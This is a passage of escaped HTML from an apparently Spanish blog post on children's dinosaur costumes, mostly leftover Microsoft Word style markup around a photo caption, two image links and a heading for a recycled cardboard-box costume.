\u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003EPor delante se nos veía la pancita amarilla, y por detrás teníamos una\nlarga y puntiaguda colita. Gran foto de familia de dino-peques.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabla normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s1600\/12++-+dinosaurio+455+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1368\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s640\/12++-+dinosaurio+455+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s1600\/12++-+dinosaurios+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"884\" data-original-width=\"1348\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s640\/12++-+dinosaurios+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3 - Disfraz de dinosaurio caja cartón reciclada\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Muy buena idea para reciclar y disfrazarse\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 